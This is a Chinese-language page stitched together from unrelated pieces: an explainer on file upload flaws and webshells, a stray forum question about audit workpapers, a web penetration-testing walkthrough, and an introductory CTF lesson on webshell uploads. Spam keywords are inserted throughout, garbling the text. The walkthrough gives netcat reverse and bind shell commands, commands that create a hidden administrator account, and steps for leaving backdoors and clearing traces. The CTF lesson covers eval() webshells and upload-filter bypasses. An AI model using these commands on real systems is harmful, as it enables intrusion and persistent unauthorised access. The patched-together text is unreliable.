1.任意文件上传

2.有谁知道哪有公司内部审计工作底稿的码审样本或范例

3.web渗透是什么?

4.从零开始学CTF8、Webshell与文件上传

任意文件上传

文件上传漏洞是码审Web应用中常见的安全问题。它允许用户上传文件,码审若服务器配置不当或缺乏足够的码审过滤,黑客可以利用这一漏洞上传恶意文件,码审如脚本文件、码审帝国建站源码exe程序等,码审从而获取网站后门。码审这类后门被称为WebShell,码审它充当了命令解释器的码审角色,允许黑客通过HTTP或HTTPS协议在服务器上执行命令,码审利用Web用户的码审权限。WebShell实质上是码审服务器端可运行的脚本文件,常见的码审后缀名有多种。

WebShell功能多样,码审其中包括文件管理、虚拟终端和数据库管理等。一句话木马是其中一种形式,需要与工具如中国菜刀配合使用,php授权系统源码其特点在于体积小、功能强大,能够实现文件管理、虚拟终端和数据库管理三大基本功能。这类木马的格式通常为php脚本、asp脚本或aspx脚本。

然而,WebShell并非只在一句话木马中出现,大马(代码量较大的木马)也是常见形式,与小马形成对比。GetShell则涵盖了获取WebShell的过程或结果,文件上传漏洞的利用是其主要途径之一,但并非唯一手段。

利用文件上传漏洞攻击网站时,检测与防御策略至关重要。源代码代码审计、黑白名单策略是常用的防御手段。黑白名单策略涉及列表化合法与非法条件,登录页面模板源码帮助过滤恶意文件。此外,文件上传检测应关注后缀名黑名单与白名单、文件类型检测。高级阶段的检测可能涉及到文件后缀名和文件内容的双重检查。在某些复杂场景下,黑客会使用如cmd命令等手段绕过检测。

在防御层面,从代码角度、业务逻辑、Web容器配置、系统安全和服务器部署等多角度出发,实施综合防护策略是关键。通过源代码审查、合理的文件上传规则、深度检测技术以及持续的安全监控,可以有效降低文件上传漏洞被利用的风险,确保Web应用安全稳定运行。电子教室 源码

有谁知道哪有公司内部审计工作底稿的样本或范例

我给你个地址,是联创的内部审计底稿,包括方案、制度模版全套的,在动力审计论坛上

/talk/printpage.asp?BoardID=&id=

web渗透是什么?

Web渗透测试分为白盒测试和黑盒测试,白盒测试是指目标网站的源码等信息的情况下对其渗透,相当于代码分析审计。而黑盒测试则是在对该网站系统信息不知情的情况下渗透,以下所说的Web渗透就是黑盒渗透。

Web渗透分为以下几个步骤,信息收集,漏洞扫描,漏洞利用,提权,内网渗透,留后门,清理痕迹。一般的教师管理系统源码渗透思路就是看是否有注入漏洞,然后注入得到后台管理员账号密码,登录后台,上传小马,再通过小马上传大马,提权,内网转发,进行内网渗透,扫描内网c段存活主机及开放端口,看其主机有无可利用漏洞(nessus)端口(nmap)对应服务及可能存在的漏洞,对其利用(msf)拿下内网,留下后门,清理痕迹。或者看是否有上传文件的地方,上传一句话木马,再用菜刀链接,拿到数据库并可执行cmd命令,可继续上大马.........思路很多,很多时候成不成功可能就是一个思路的问题,技术可以不高,思路一定得骚。

信息收集

信息收集是整个流程的重中之重,前期信息收集的越多,Web渗透的成功率就越高。

DNS域名信息:通过url获取其真实ip,子域名(Layer子域名爆破机),旁站(K8旁站,御剑1.5),c段,网站负责人及其信息(whois查询)

整站信息:服务器操作系统、服务器类型及版本(Apache/Nginx/Tomcat/IIS)、数据库类型(Mysql/Oracle/Accees/Mqlserver)、脚本类型(php/jsp/asp/aspx)、CMS类型;

网站常见搭配为:

ASP和ASPX:ACCESS、SQLServer

PHP:MySQL、PostgreSQL

JSP:Oracle、MySQL

敏感目录信息(御剑,dirbust)

开放端口信息(nmp)

漏洞扫描

利用AWVS,AppScan,OWASP-ZAP,等可对网站进行网站漏洞的初步扫描,看其是否有可利用漏洞。

常见漏洞:

SQL注入

XSS跨站脚本

CSRF跨站请求伪造

XXE(XML外部实体注入)漏洞

SSRF(服务端请求伪造)漏洞

文件包含漏洞

文件上传漏洞

文件解析漏洞

远程代码执行漏洞

CORS跨域资源共享漏洞

越权访问漏洞

目录遍历漏洞和任意文件读取/下载漏洞

漏洞利用

用工具也好什么也好对相应漏洞进行利用

如:

Sql注入(sqlmap)

XSS(BEEF)

后台密码爆破(burp)

端口爆破(hydra)

提权

获得shell之后我们权限可能很低,因此要对自己提权,可以根据服务器版本对应的exp进行提权,对于Windows系统也可看其补丁对应漏洞的exp进行提权

内网渗透

首先进行端口转发可用nc

nc使用方法:

反向连接

在公网主机上进行监听:

nc-lvp

在内网主机上执行:

nc-e cmd.exe 公网主机ip

成功之后即可得到一个内网主机shell

正向连接

远程主机上执行:

nc-l -p -t -e cmd.exe

本地主机上执行:

nc-vv 远程主机ip

成功后,本地主机即可远程主机的一个shell

然后就是对内网进行渗透了,可以用主机漏洞扫描工具(nessus,x-scan等)进行扫描看是否有可用漏洞,可用msf进行利用,或者用nmap扫描存活主机及开放端口,可用hydra进行端口爆破或者用msf对端口对应漏洞得到shell拿下内网留后门

留后门

对于网站上传一句话木马,留下后门

对于windows用户可用hideadmin创建一个超级隐藏账户

手工:

netuser test$ /add

netlocalgroup administrators test$ /add

这样的话在cmd命令中看不到,但在控制面板可以看到,还需要改注册表才能实现控制版面也看不到,太过麻烦,不多赘述,所以还是用工具省心省力。

从零开始学CTF8、Webshell与文件上传

大家好,我是H1TerHub的Rman,对网络安全有浓厚兴趣,我们在学校成立了专注于CTF竞赛的战队。鉴于许多同学初涉此领域,我打算分享一些入门课程,每周更新一次,帮助大家理解和参与这个比赛,也欢迎大家一起交流学习。

关于Webshell,它是个术语,意味着通过Web服务获取服务器操作权限,通常以动态脚本形式存在,有时被视为网站管理工具。一方面,站长会用它进行网站和服务器管理,如编辑脚本、上传文件等;另一方面,恶意用户利用它控制服务器,常见的有asp、php或.NET脚本木马。

Webshell利用的核心原理在于利用PHP的某些内置函数,如`eval()`,通过POST请求传入自定义指令,如`c=phpinfo()`,执行服务器上的命令。常见方法包括火狐的hackbar工具手动构造指令,或者借助工具如中国菜刀进行文件上传,通过修改文件后缀、禁用JS验证、绕过黑名单等手段上传Webshell。



中国菜刀是一个图形化的工具,通过设置参数上传Webshell,如设置文件类型为PHP。然而,上传前需要学会如何绕过服务器的文件上传限制,如通过禁用JS、字符编码转换、MIME类型欺骗或隐藏在中等方式。

在代码审计环节,理解上传验证逻辑至关重要,如通过操纵提交数据来找到漏洞点,如上述实验题中所示的绕过后缀检查。通过分析源码,找出并利用潜在的逻辑漏洞进行文件上传。